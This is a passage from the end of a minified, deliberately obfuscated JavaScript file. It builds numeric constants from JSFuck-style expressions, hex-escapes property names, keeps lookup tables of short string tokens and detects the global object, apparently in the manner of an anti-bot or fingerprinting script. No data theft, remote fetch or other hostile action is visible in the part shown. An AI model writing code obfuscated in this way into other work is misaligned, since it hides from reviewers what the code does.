Sf*Sf*Sf,Md=m0+Ir*Sf+bF*Sf*Sf+Sf*Sf*Sf,UR=hl+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,bd=m0+KF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,nK=Ep+Sf+Ep*Sf*Sf,pQ=Ep+nZ*Sf+Ep*Sf*Sf+Sf*Sf*Sf,qv=KF+nZ*Sf+db*Sf*Sf+Sf*Sf*Sf,mF=Ep+bF*Sf+bb*Sf*Sf,Er=m0+Ir*Sf+Sf*Sf,I9=m0+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,K7=m0+db*Sf+Sf*Sf+Sf*Sf*Sf,HW=bF+G8*Sf+Sf*Sf+Sf*Sf*Sf,WE=KF+bb*Sf+G8*Sf*Sf+Sf*Sf*Sf,O7=nZ+bF*Sf+bb*Sf*Sf+Sf*Sf*Sf,dp=KF+KF*Sf,Vd=KF+bb*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Cr=bb+bb*Sf+KF*Sf*Sf,zx=G8+KF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,tS=Ep+Sf+Sf*Sf,S9=bb+nZ*Sf+hl*Sf*Sf+Sf*Sf*Sf,dF=hl+bb*Sf+hl*Sf*Sf+hl*Sf*Sf*Sf+bF*Sf*Sf*Sf*Sf,mW=G8+db*Sf+KF*Sf*Sf,zA=bF+Sf+bF*Sf*Sf,Zc=Ep+G8*Sf+G8*Sf*Sf+Sf*Sf*Sf,Q=Ir+nZ*Sf+hl*Sf*Sf,k7=bF+Sf+Ep*Sf*Sf+G8*Sf*Sf*Sf+Sf*Sf*Sf*Sf,T3=hl+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,Zv=hl+bb*Sf+Ir*Sf*Sf,W2=hl+Ep*Sf+Ir*Sf*Sf+Sf*Sf*Sf,q5=bF+Ep*Sf+Ep*Sf*Sf,xK=G8+bF*Sf+bb*Sf*Sf,O=KF+nZ*Sf+Sf*Sf,bK=nZ+db*Sf+Ir*Sf*Sf,mh=Ir+hl*Sf+bb*Sf*Sf+Sf*Sf*Sf,Kd=Ep+G8*Sf+Ep*Sf*Sf+Sf*Sf*Sf,w9=G8+hl*Sf+db*Sf*Sf+Sf*Sf*Sf,UW=hl+nZ*Sf+bb*Sf*Sf+Sf*Sf*Sf,MP=hl+Ep*Sf,RR=Ir+G8*Sf+bb*Sf*Sf+Sf*Sf*Sf,bz=db+KF*Sf+Sf*Sf+Sf*Sf*Sf,c3=Ir+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,mz=bb+KF*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,Qc=db+db*Sf+hl*Sf*Sf+Sf*Sf*Sf,hx=bb+bb*Sf+bF*Sf*Sf+Sf*Sf*Sf,PM=bb+KF*Sf+Ep*Sf*Sf,U=nZ+Ep*Sf+hl*Sf*Sf,Sr=Ir+nZ*Sf+bb*Sf*Sf,Jl=G8+hl*Sf+Sf*Sf+Sf*Sf*Sf,KQ=nZ+G8*Sf+bF*Sf*Sf+Sf*Sf*Sf,Yg=Ep+hl*Sf+nZ*Sf*Sf+Sf*Sf*Sf,Pd=KF+Ir*Sf+Sf*Sf+Sf*Sf*Sf,lV=G8+Ir*Sf+KF*Sf*Sf+Sf*Sf*Sf,gh=bb+G8*Sf+Ir*Sf*Sf+Sf*Sf*Sf,mR=KF+bb*Sf+bb*Sf*Sf+Sf*Sf*Sf,xv=hl+Ep*Sf+bF*Sf*Sf+Sf*Sf*Sf,xJ=Ir+Sf+KF*Sf*Sf,Rz=nZ+KF*Sf+Ir*Sf*Sf,Zl=bb+Ep*Sf+bF*Sf*Sf,kn=Ir+Sf+bb*Sf*Sf+Sf*Sf*Sf,HQ=G8+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,jz=m0+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,QK=hl+nZ*Sf+bF*Sf*Sf,tf=hl+bb*Sf,Rx=bF+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,jp=m0+bF*Sf+Sf*Sf,Hh=bb+hl*Sf+Ir*Sf*Sf+Sf*Sf*Sf,pM=m0+hl*Sf+bb*Sf*Sf,q0=hl+Ir*Sf,Sc=G8+G8*Sf+Sf*Sf+Sf*Sf*Sf,wR=G8+KF*Sf+Sf*Sf+Sf*Sf*Sf,Nd=KF+nZ*Sf+KF*Sf*Sf+Sf*Sf*Sf,AQ=hl+nZ*Sf+KF*Sf*Sf+Sf*Sf*Sf,Mv=KF+bF*Sf+Sf*Sf+Sf*Sf*Sf,Oz=KF+Sf+Ep*Sf*Sf+Sf*Sf*Sf,lc=m0+bF*Sf+Sf*Sf+Sf*Sf*Sf,H2=bF+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Vf=Ep+db*Sf,Jx=Ir+Ir*Sf+Sf*Sf+Sf*Sf*Sf,gz=Ep+Sf+bF*Sf*Sf+Sf*Sf*Sf,Dz=hl+hl*Sf+Sf*Sf+Sf*Sf*Sf,R8=Ep+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,Uh=hl+G8*Sf+hl*Sf*Sf+Sf*Sf*Sf,Fv=nZ+Ep*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Wl=Ir+hl*Sf,CQ=Ir+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Bx=hl+Ir*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,LC=nZ+bF*Sf+G8*Sf*Sf+Sf*Sf*Sf,Yh=nZ+Sf+G8*Sf*Sf+Sf*Sf*Sf,SQ=KF+hl*Sf+hl*Sf*Sf+Sf*Sf*Sf,Rn=bF+nZ*Sf+bF*Sf*Sf+Sf*Sf*Sf,Qn=nZ+hl*Sf+bb*Sf*Sf+Sf*Sf*Sf,Lx=nZ+Ir*Sf+KF*Sf*Sf+Sf*Sf*Sf,Uv=db+Ir*Sf+Ep*Sf*Sf+Sf*Sf*Sf,IQ=db+bF*Sf+hl*Sf*Sf+Sf*Sf*Sf,j3=hl+Ir*Sf+KF*Sf*Sf+Sf*Sf*Sf,vF=db+nZ*Sf+hl*Sf*Sf,b8=Ir+bF*Sf+Sf*Sf,jc=KF+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,B7=bF+KF*Sf+Sf*Sf+Sf*Sf*Sf,KM=Ep+Ep*Sf+Ir*Sf*Sf,vP=bF+bb*Sf+Sf*Sf,Ud=hl+G8*Sf+Ep*Sf*Sf+Sf*Sf*Sf,PS=G8+hl*Sf,Tx=G8+bb*Sf+Ir*Sf*Sf+Sf*Sf*Sf,IJ=m0+Ir*Sf,D2=KF+nZ*Sf+Sf*Sf+Sf*Sf*Sf,Hz=KF+Ep*Sf+bF*Sf*Sf+Sf*Sf*Sf,G9=hl+G8*Sf+Sf*Sf+Sf*Sf*Sf,VJ=db+KF*Sf+Ep*Sf*Sf,EF=nZ+nZ*Sf+Ir*Sf*Sf,xn=Ep+bF*Sf+bF*Sf*Sf+Sf*Sf*Sf,vn=hl+bb*Sf+Sf*Sf,pz=Ir+KF*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,Hg=KF+hl*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,zh=m0+Sf+Sf*Sf+Sf*Sf*Sf,B0=m0+Sf+bF*Sf*Sf,J2=db+Ir*Sf+db*Sf*Sf+Sf*Sf*Sf,MA=G8+bF*Sf+Ep*Sf*Sf,m3=Ir+G8*Sf+G8*Sf*Sf+Sf*Sf*Sf,I3=KF+bF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,qF=KF+Ep*Sf+Sf*Sf,Ih=bF+Ir*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Bl=db+hl*Sf+Sf*Sf,XQ=KF+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,Fn=KF+nZ*Sf+bF*Sf*Sf+Sf*Sf*Sf,Ig=Ir+Ir*Sf+KF*Sf*Sf+Sf*Sf*Sf,b3=m0+hl*Sf+db*Sf*Sf+Sf*Sf*Sf,T7=bF+bb*Sf+Ep*Sf*Sf+Sf*Sf*Sf,bW=G8+hl*Sf+hl*Sf*Sf+Sf*Sf*Sf,sQ=db+nZ*Sf+Sf*Sf+Sf*Sf*Sf,v7=bF+bF*Sf+bb*Sf*Sf+Sf*Sf*Sf,Ic=Ep+KF*Sf+db*Sf*Sf+Sf*Sf*Sf,DE=bF+bb*Sf+KF*Sf*Sf+Sf*Sf*Sf,gB=Ir+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,F=G8+nZ*Sf,rK=Ir+bb*Sf+Sf*Sf,FZ=bb+Ep*Sf+Ir*Sf*Sf,HB=hl+KF*Sf+nZ*Sf*Sf+Sf*Sf*Sf,g7=G8+nZ*Sf+bb*Sf*Sf+Sf*Sf*Sf,m9=hl+db*Sf+bF*Sf*Sf+Sf*Sf*Sf,QE=bb+bF*Sf+Sf*Sf+Sf*Sf*Sf,Xg=Ep+Sf+bb*Sf*Sf+Sf*Sf*Sf,q2=db+bb*Sf+hl*Sf*Sf+Sf*Sf*Sf,Sh=KF+db*Sf+Sf*Sf+Sf*Sf*Sf,C5=Ir+bb*Sf,B2=KF+KF*Sf+KF*Sf*Sf+Sf*Sf*Sf,pp=Ep+db*Sf+Ep*Sf*Sf,fr=bF+Ep*Sf+bb*Sf*Sf,qg=nZ+bF*Sf+Sf*Sf+Sf*Sf*Sf,EB=G8+Sf+bF*Sf*Sf+Sf*Sf*Sf,fA=m0+hl*Sf+bF*Sf*Sf,Bc=m0+hl*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Pv=G8+nZ*Sf+KF*Sf*Sf+Sf*Sf*Sf,S3=G8+db*Sf+bb*Sf*Sf+Sf*Sf*Sf,Y9=bF+bF*Sf+G8*Sf*Sf+Sf*Sf*Sf,n9=bb+Ir*Sf+KF*Sf*Sf+Sf*Sf*Sf,Kc=bb+db*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,RW=G8+Ep*Sf+Ep*Sf*Sf+Sf*Sf*Sf,DP=Ep+G8*Sf+bb*Sf*Sf,c0=Ir+bb*Sf+KF*Sf*Sf,PJ=bF+db*Sf,gv=hl+db*Sf+hl*Sf*Sf+Sf*Sf*Sf,CZ=hl+KF*Sf+bb*Sf*Sf,gf=bb+Sf+Ir*Sf*Sf,JQ=nZ+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,J3=hl+db*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Nx=bb+bF*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,QF=Ir+Ir*Sf+Ep*Sf*Sf,fM=nZ+Ir*Sf;}function E7(){var IzC=[]['\x6b\x65\x79\x73']();E7=function(){return IzC;};return IzC;}function hpK(OlC){return AlK()[OlC];}var R3;function jCK(){var SvC={};jCK=function(){return SvC;};return SvC;}var FB;function lH(){var jBC=[]['\x65\x6e\x74\x72\x69\x65\x73']();lH=function(){return jBC;};return jBC;}var PH;function AlK(){var GgC=['cS','JA','S0','G0','H0','lA','E5','tr','kM','S','cK','gC','l8','g0','YZ','Lf','CC','Yr','U0','hr','TP','R0','Ql','EP','P5','OZ','zM','XK','Df','WZ','NF','Wf','UM','AZ','hf','Ff','b0','j0','RP','VZ','nA','Mp','Fl','GP','M0','lf','AA','W8','Pl','VF','L8','jb','RM','HZ','rF','AP','mP','Z8','YK','D0','FP','V8','KJ','Sp','Qr','pS','lK','WS','qf'];AlK=function(){return GgC;};return GgC;}function WxC(){Ep=! +[]+! +[]+! +[]+! +[],G8=+[],nZ=[+ ! +[]]+[+[]]-+ ! +[],bb=+ ! +[]+! +[]+! +[],m0=+ ! +[],bF=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],db=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],hl=+ ! +[]+! +[]+! +[]+! +[]+! +[],Sf=[+ ! +[]]+[+[]]-[],Ir=! +[]+! +[],KF=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function fAK(SQC){return AlK()[SQC];}function F2K(lQC){var vRC=lQC;var ZQC;do{ZQC=AR(rlC(vRC),FMK);vRC=ZQC;}while(UT(ZQC,lQC));return ZQC;}var zCK;var BKK;var Nj;var LQK;var JMK;function rlC(mxC){mxC=mxC?mxC:nv(mxC);var nPC=kB(rB(mxC,EW),BKK[kR]);if(kB(KbK(KbK(EQ(mxC,qQ),EQ(mxC,fE)),mxC),EW)){nPC++;}return nPC;}var j4C;var k4K;var mdK;var Eg;function KlK(zEC){return AlK()[zEC];}var glK;var NJK;function Q4K(){var GcC=['Ol','m5','K0','xf','Vr','WJ','IA','zK','qZ','dl','gl','Hp','h8','zP','RS','ZJ','IZ','EA','FK','Pf','Hr','EJ','Pb','qK','VA','VC','Fp','I','tl','Q8','N5','Jp','BS','T0','VP','x5','gK','Xr','K8','pK','sZ','kf','mp','UC','JZ','pr','tJ','Zp','kK','fb','r5','XA','TJ','sC','Qf','rA','nl','jZ','xP','hb','T','S8','GM','RC','VK','r0','V0','sb','cZ','F5','GJ','FF','GA','bZ','dM','Dr','zr','p5','kb','Uf','CP','s8','mf','l0','Yb','cp','cF','j5','ZA','QM','f5','ZF','ff','O5','D5','p0','gA','KA','g8','Z5','Sb','B5','DC','JK','t5','N','FS','mM','sK','Wr','qb','jA','Kl','tF','T8','rp','c5','xZ','Tl','qM','XF','wA','ZP','rS','nP','qr','JF','If','nF','Xl','LJ','K5','rl','UJ','XM','z0','Rl','fl','US','LS','AC','vb','Sl','cf','Ab','Ip','cA','W5','WM','RJ','D8','EC','gr','HC','CJ','F8','UK','zl','qC','MM','AF','zZ','Vl','HF','H5','xA','U8','ZM','fF','hZ','I5','BF','jF','N0','fZ','Ml','rr','Pr','CS','wF','cJ','Kr','nJ','AJ','gZ','HM','QZ','Jr','fK','gS','Ar','gP','MF','k8','p8','Mf','bJ','NJ','hJ','hp','sl','sS','jS','JP','jf','dr','hP','WP','wJ','Jb','m8','DM','SC','gb','HA','Tb','JM','L','cP','wM','v8','dA','rC','WC','Z0','k5','D','mS','ql','x0','LZ','pZ','Or','Bf','Of','n0','L0','P','Lb','AM','rZ','q8','QS','lF','d8','AS','wp','LM','Xp','z5','IC','w','CM','mZ','tA','FJ','PF','ZC','bM','RA','lr','Hb','A','MS','C','Mb','dC','KS','X8','mr','x8','ES','DK','OM','ml','Bb','Cf','SA','rM','nS','sf','M5','df','Yl','bl','Ul','pf','Cl','Ur','EZ','kC','ZS','n5','lP','YA','sM','CK','YM','Rf','Br'];Q4K=function(){return GcC;};return GcC;}var XN;var zBK;function VM(){G=[]['\x6b\x65\x79\x73']();if(typeof window!==[]+[][[]]){PK=window;}else if(typeof global!==''+[][[]]){PK=global;}else{PK=this;}}var txK;function Um(){var PZC=Object['\x63\x72\x65\x61\x74\x65']({});Um=function(){return PZC;};return PZC;}var BCK;var VSK;var f0K;return YT.call(this,Ep);var DNK;function tAK(){var VMC={};tAK=function(){return VMC;};return VMC;}function WCK(FBC){return Q4K()[FBC];}var IB;function P9(){var rPC=function(){};P9=function(){return rPC;};return rPC;}mbK;}());